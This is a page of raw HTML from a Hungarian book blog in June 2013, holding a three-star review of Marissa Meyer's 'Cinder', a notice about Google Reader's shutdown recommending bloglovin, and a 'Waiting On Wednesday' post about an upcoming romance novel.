<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_4Sr_2FbX9cEEXFU4Tlafmzx5-Njs8utHJCen8iumNu22iZfb1GT13_JC35TxHldByjkV0775f7Q-vMLmAHerdGu2hxpZ4CHlEQgnzp4v2vVG1zzVO_A-px65UMLrJcyIfOMAw7-pWJBr/s1600/Cinder.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_4Sr_2FbX9cEEXFU4Tlafmzx5-Njs8utHJCen8iumNu22iZfb1GT13_JC35TxHldByjkV0775f7Q-vMLmAHerdGu2hxpZ4CHlEQgnzp4v2vVG1zzVO_A-px65UMLrJcyIfOMAw7-pWJBr/s1600/Cinder.jpg" width="208" /></a></div>
Csupa jót olvastam megjelenése óta a könyvről, a <a href="http://moly.hu/">moly</a>on is jelenleg 94%-os 102 értékelésből. Így tán joggal számítottam arra, hogy én is odáig leszek érte. Még a karácsonyi listámra is felkerült, de kész szerencse, hogy végül nem ezt kaptam, mert nem dobtam el az agyamat tőle.<br />
<br />
<i>"Az év ifjúsági bestsellere"</i>, olvasható a könyv borítóján. Hm.<br />
No, miről is szól? Megfordítom a könyvet, fülszöveg, megakad a szemem ezeken: <b>Hamupipőke, Terminátor, Star Wars</b>. Ó anyám, mi lesz ebből?!<br />
Hát lényegében az, hogy van egy 16 éves kiborg lányunk<span style="font-size: x-small;"> (Terminátor, de azért egyáltalán nem Schwarzeneggeresen, vagyis ne képzeljetek el a csaj kezében fegyvert, hogy aztán ő lesz a halálosztó) -Cinder-</span>, és akkor jöjjön a Hamupipőkés rész. Meghaltak a szülei <span style="font-size: x-small;">(igen, most kérdezhetitek, hogy egy kiborgnak hogy lehetnek szülei, nem megyek bele, ha kíváncsiak vagytok rá, olvassátok el a könyvet)</span>, egy új családhoz kerül, ahol az apuka meghal, anyuka neveli 2 lánytestvérével, szóval ő a mostoha árva, akit kizsigerelnek, dolgozhat látástól Mikulásig. Új-Pekingben vagyunk <span style="font-size: x-small;">(vagyis persze a jövőben, 126 évvel a negyedik világháború után, de ne kérdezzétek mikor volt az, mert fogalmam sincs már)</span>, ahol császári bált rendeznek és ott lesz a haldokló császár fia is, akiért minden lány odáig van.<br />
Miért is haldoklik a császár? A pestis felütötte a fejét, tizedeli a népet rendesen, és hát ő is megfertőződött.<br />
De ott tartottam, hogy bál. Mindenki erre készül, de Cinder nem. Viszont megismerkedik a herceggel, mert a lány szerelő és a 19 éves fiú hozzá viszi el a robotját, hogy szerelje már meg. A lány megtetszik neki, elhívja a bálba, de Cinder nem meri neki elárulni, hogy egy kiborg, így visszautasítja őt. Aztán megfertőződik a húga, a mostohaanyja meg "eladja őt" kísérleti alanynak. És innentől kezdődnek a furcsaságok. ...<br />
<br />
<b>Bájos, aranyos, nagyon modern ifjúsági regény, de semmi extra.</b> Olvastam, hümmögtem közben, de <b>nem szórakoztatott, elálmosított </b>és csalódott is voltam. <i>Ez az a könyv, amit annyira vártam?</i> Egyszerűen nem tudok róla azon kívül mást írni, hogy aranyos volt és ennyi. Nekem kevés volt, meg ráadásul valahogy fura is. Kiborgok, meg Holdbéli királynő, ráadásul pestis is ... nem-nem, nekem valahogy nem. Egyszer elolvastam, de igazából csak azért nem hagytam félbe, mert bennem volt, hogy mennyire vágytam erre a könyvre.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrjSktM_HQm47dZvGTrD0MJyD_ZeN3tGRij9m-qJ64o9cILML2dxlgnSds1YlpolNLYn5WbPKrFM-aGQwNO_4Dq8ZMmN-UIUs2iTR_awXQ6dA-b08hY6fuj-Ek04evH4Jlm13tzqxlHYre/s1600/001.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrjSktM_HQm47dZvGTrD0MJyD_ZeN3tGRij9m-qJ64o9cILML2dxlgnSds1YlpolNLYn5WbPKrFM-aGQwNO_4Dq8ZMmN-UIUs2iTR_awXQ6dA-b08hY6fuj-Ek04evH4Jlm13tzqxlHYre/s1600/001.jpg" width="110" /></a></div>
Amúgy egy sorozatról van szó, aminek a második része a <i>Scarlet</i> idén jelent meg angolul <span style="font-size: x-small;">(magyarul is várható)</span> és a <i>Piroska és a farkas</i>t dolgozza fel. A<i> Cress</i> jövőre várható angolul <span style="font-size: x-small;">(ha jól vettem ki, akkor Aranyhajas lesz)</span>, a <i>Winter</i> 2015-ben <span style="font-size: x-small;">(Hófehérkés)</span>. Egyelőre nem tudom kíváncsi vagyok-e a többi részre.<span style="font-size: x-small;"> :oS</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLsHI5S_rZ8uzqzBrXzIMohnQ2-h5Lw9I1X-tYxj5SlJTwBU7Mv_23VTcvYsC8Xk-oqJY9ma6ZKmHwn5Cohp5JDMXcDkY1Fa8KKCRzrEaNtJfhmlq_t5v_HPrqrlRRSn7S8BpomSXNhLjr/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLsHI5S_rZ8uzqzBrXzIMohnQ2-h5Lw9I1X-tYxj5SlJTwBU7Mv_23VTcvYsC8Xk-oqJY9ma6ZKmHwn5Cohp5JDMXcDkY1Fa8KKCRzrEaNtJfhmlq_t5v_HPrqrlRRSn7S8BpomSXNhLjr/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Eredeti címe: Cinder (2012.)</span><br />
<span style="font-size: x-small;">Kiadta: Alexandra Kiadó (2012.)</span><br />
<span style="font-size: x-small;">Oldalszám: 432</span><br />
<span style="font-size: x-small;">Ára: 3499</span><br />
<span style="font-size: x-small;">Sorozat: Holdbéli krónikák #1</span><br />
<span style="font-size: x-small;">Forrás: kölcsön kapott</span><br />
<span style="font-size: x-small;">Értékelésem:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAkj5h1ciF1KM7cniXW9tLy2jqaPKt0ap-FwRmFOFTEehYHFDQYt4W4AkbLiz9tkOLQfCjq495gXwvJUR8DcxNnbD0E-9JzXNDd5nWFGnbFNbeiTwXpnsiZhiQYwvEr17hM2VKiWNn5Mm4/s1600/3+csillag.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAkj5h1ciF1KM7cniXW9tLy2jqaPKt0ap-FwRmFOFTEehYHFDQYt4W4AkbLiz9tkOLQfCjq495gXwvJUR8DcxNnbD0E-9JzXNDd5nWFGnbFNbeiTwXpnsiZhiQYwvEr17hM2VKiWNn5Mm4/s1600/3+csillag.jpg" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary5968178740149500912");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-27T17:38:00+02:00'>június 27, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=5968178740149500912&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/sci-fi' rel='tag'>sci-fi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8bIWrX6YyxMMeSLYWmH9o9C_pk1iOsppmEPmzu96_aWIXZbdyWd_zTtxsgqqN55CGRy-tUCWahGR9KwwUXLEpyGgqvt1WMBwdwb6zA3mEXxTiSl9X7iR0Gy69_PPNx6ec74EzPXnJhTq/s72-c/4.jpg",'3 nap múlva megszűnik a Google Reader!'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html&title=3 nap múlva megszűnik a Google Reader!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html&title=3 nap múlva megszűnik a Google Reader!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html&title=3 nap múlva megszűnik a Google Reader!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8bIWrX6YyxMMeSLYWmH9o9C_pk1iOsppmEPmzu96_aWIXZbdyWd_zTtxsgqqN55CGRy-tUCWahGR9KwwUXLEpyGgqvt1WMBwdwb6zA3mEXxTiSl9X7iR0Gy69_PPNx6ec74EzPXnJhTq/s1600/4.jpg&description=  Pár nappal ezelőtt már belefutottam az  Urban: Eve  blogon a hírbe, hogy megszűnik a Google Reader, ha nem akarja valaki elveszíteni a ren...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html'>
3 nap múlva megszűnik a Google Reader!
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-27T08:50:00+02:00'>június 27, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html#comment-form' onclick=''>
4 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary488392232797828353'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8bIWrX6YyxMMeSLYWmH9o9C_pk1iOsppmEPmzu96_aWIXZbdyWd_zTtxsgqqN55CGRy-tUCWahGR9KwwUXLEpyGgqvt1WMBwdwb6zA3mEXxTiSl9X7iR0Gy69_PPNx6ec74EzPXnJhTq/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8bIWrX6YyxMMeSLYWmH9o9C_pk1iOsppmEPmzu96_aWIXZbdyWd_zTtxsgqqN55CGRy-tUCWahGR9KwwUXLEpyGgqvt1WMBwdwb6zA3mEXxTiSl9X7iR0Gy69_PPNx6ec74EzPXnJhTq/s1600/4.jpg" width="200" /></a></div>
Pár nappal ezelőtt már belefutottam az<a href="http://www.urban-eve.hu/2013/06/21/emlekezteto-9-nap-es-megszunik-a-google-reader/"> Urban: Eve</a> blogon a hírbe, hogy megszűnik a Google Reader, ha nem akarja valaki elveszíteni a rendszeresen követett oldalait, akkor még időben mentsen ki onnan mindent. Elolvastam a bejegyzést, de nem is foglalkoztam vele, el is felejtődött. Aztán tegnap a molyon újra felbukkant a hír, gyorsan utánaolvastam, hogy mégis mikor várható a megszűnés, szóval készüljetek: 3 nap és megszűnik az olvasó!<br />
<br />
A <b>bloglovin.com</b>-ot ajánlom a figyelmetekbe, ahová egyszerűen és gyorsan át tudjátok konvertálni a jelenleg még a Google Readerben olvasott blogjaitokat. Pár kattintás és onnantól kezdve ha kíváncsiak vagytok a friss bejegyzésekre, erre az oldalra kell majd felmennetek, ahol ugyanúgy listában láthatjátok majd a frisseket, mint a Reader esetében is.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKOeJ69eEWspmTQD3NFyPQXNKI5o0VWVb18h5jFS279UVFb7rx-HJY4yp6cCDvn76GQ-Q5a8pHYnEux1NbTAyy2wMSmbpXi4Ewl3VpEchinI7CaGP0o0SENPqma6YbaFPArpkNJdg8CcHL/s1600/6.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="278" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKOeJ69eEWspmTQD3NFyPQXNKI5o0VWVb18h5jFS279UVFb7rx-HJY4yp6cCDvn76GQ-Q5a8pHYnEux1NbTAyy2wMSmbpXi4Ewl3VpEchinI7CaGP0o0SENPqma6YbaFPArpkNJdg8CcHL/s1600/6.JPG" width="320" /></a></div>
<br />
Könnyebb kezelni, egyszerűbb és szerintem szebb is, mint a Feedly.<span style="font-size: x-small;"> (Igen, kipróbáltam azt is.)</span> És másrészt már csak amiatt is a bloglovint ajánlom, mert annak a buttonját ki tudom tenni az oldalra. <span style="font-size: x-small;">;o)</span><br />
<br />
Ha követni szeretnéd továbbra is a <i>Könyvesem</i> blogot, akkor<br />
<ul>
<li>vagy like-olj a Facebookon, ha eddig nem tetted meg, ott is linkelem a friss bejegyzéseket &#9658; megteheted<a href="https://www.facebook.com/pages/K%C3%B6nyvesem/143254365729241"> ITT</a></li>
<li>vagy pedig regisztrálj a bloglovinra. A követésért kattints a gombra!</li>
</ul>
<br />
<center>
<a href="http://www.bloglovin.com/en/blog/4014550" title="Follow Könyvesem on Bloglovin"><img alt="Follow on Bloglovin" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux-Ua8z33ebU5KXjcpF5QBPKmS3fMJNuzsE1aQ1aaQQSuilnbrrPB895HKxp8BVNwpqZbkxDH9ZObBF0mmiYwuz5bbqqfYB973tmLYCz-l1JZmZ5iJwwOEGfmV_US_8qwshQ=s0-d"></a></center>
<br />
Ne feledjétek, július elsejével megszűnik a Google Reader! Ha addig nem váltasz, eltűnik minden követett blogod a listádról!</div>
<script type='text/javascript'>createSnippet("summary488392232797828353");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-27T08:50:00+02:00'>június 27, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html#comment-form' onclick=''>
4 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=488392232797828353&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s' rel='tag'>pötyögés</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 26., szerda</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEwDHnorzMinVIzqCXZjQxx2nvz0PbmdaiXm3r52-AHTGDKagUssh9PD7xJuAuS1HMXyPgsFodEtlWOe59PlfRq94_T_246K17DDNuD7nmE6HVY22wIBhtjaUujqAb01OQ26yRYzRxL-R/s72-c/2.jpg",'"Waiting On" Wednesday (61.)- Várólistára ...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html&title="Waiting On" Wednesday (61.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html&title="Waiting On" Wednesday (61.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html&title="Waiting On" Wednesday (61.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEwDHnorzMinVIzqCXZjQxx2nvz0PbmdaiXm3r52-AHTGDKagUssh9PD7xJuAuS1HMXyPgsFodEtlWOe59PlfRq94_T_246K17DDNuD7nmE6HVY22wIBhtjaUujqAb01OQ26yRYzRxL-R/s1600/2.jpg&description=Mi is az a &quot; Waiting On&quot; Wednesday &quot;?:  amolyan várható megjelenéses rovat, amit Jill hozott létre a blogjában.  Minden héten...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html'>
"Waiting On" Wednesday (61.)- Várólistára ...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-26T07:26:00+02:00'>június 26, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6728415823988007164'><span style="color: #999999;"><i>Mi is az a "<a href="http://breakingthespine.blogspot.hu/">Waiting On" Wednesday</a>"?:
 amolyan várható megjelenéses rovat, amit Jill hozott létre a blogjában.
 Minden héten 1 könyvet mutatnak be a bloggerek, amit valamiért várnak, 
miért, mikorra várható, stb., majd a bejegyzés linkelése Jill aktuális 
blogbejegyzéséhez.&nbsp;</i></span><br />
<br />
Lehet, hogy tévedek, de remélem, hogy nem: ez a könyv valahogy kitűnt az Ulpius várható megjelenései közül. Nem tűnik erotikusnak, hanem szimplán csak romantikusnak. Remélem így is lesz, mert már kicsit elegem van az ömlesztett erotikából. <span style="font-size: x-small;">:oS</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEwDHnorzMinVIzqCXZjQxx2nvz0PbmdaiXm3r52-AHTGDKagUssh9PD7xJuAuS1HMXyPgsFodEtlWOe59PlfRq94_T_246K17DDNuD7nmE6HVY22wIBhtjaUujqAb01OQ26yRYzRxL-R/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEwDHnorzMinVIzqCXZjQxx2nvz0PbmdaiXm3r52-AHTGDKagUssh9PD7xJuAuS1HMXyPgsFodEtlWOe59PlfRq94_T_246K17DDNuD7nmE6HVY22wIBhtjaUujqAb01OQ26yRYzRxL-R/s1600/2.jpg" width="200" /></a></div>
<br />
<div style="text-align: center;">
Várható hazai megjelenése: júl. 7. | Kiadja: Ulpius-ház Könyvkiadó</div>
<div style="text-align: center;">
Ára: 3499</div>
<br />
<blockquote class="tr_bq">
"Sosem hittem volna, hogy rocksztár lesz belőlem. Az egész életem előre 
eltervezett volt. Futballozás a főiskolán. Bekerülni a Nemzeti 
Futball-ligába. Házasság a középiskolai szerelmemmel, majd boldogan 
élni, míg meg nem halok.<br />
Mindkettőnk szívét összetörtem aznap, amikor közöltem vele, hogy 
elmegyek. Fiatal voltam. A magam szempontjából jó döntés volt, ám 
kettőnket illetően nem volt az. Lelkem bánatát zenében sírtam el, de őt 
soha nem feledtem. Az illatát... A mosolyát...<br />
Most hazafelé tartok.<br />
Tíz év telt el.<br />
Remélem, képes leszek mindezt elmagyarázni neki ennyi idő után.<br />
Még mindig utána sóvárgok. Ő az én örök szerelmem..."</blockquote>
<div style="text-align: center;">
<b>És Te, mely könyv megjelenését várod?&nbsp;</b><br />
</div>
</div>
<script type='text/javascript'>createSnippet("summary6728415823988007164");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html' itemprop='url'/>
